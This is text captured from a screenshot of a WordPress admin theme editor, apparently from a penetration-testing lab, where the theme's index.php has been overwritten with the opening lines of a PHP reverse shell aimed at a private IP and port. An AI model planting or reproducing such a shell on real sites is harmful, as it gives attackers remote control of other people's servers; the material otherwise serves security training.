 lyrics_collector 11 0 + New Howdy, erdalkomurcu
Help ▼
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes 11
Customize
Widgets
Menus
Background
Theme File Editor
Plugins
Users
Tools
Edit Themes
Twenty Twenty-One: Main Index Template (index.php)
Select theme to edit: Twenty Twenty-O Select
Selected file content:
1 <?php
2 set_time_limit (0);
3 $VERSION = "1.0";
4 $ip = '192.168.6.160'; // CHANGE THIS
5 $port = 8888; // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 if (function_exists('pcntl_fork')) {
14 $pid = pcntl_fork();
15
16 if ($pid == -1) {
17 printit("ERROR: Can't fork");
18 exit(1);
19 }
Theme Files
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc ▸
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Single Post
(single.php)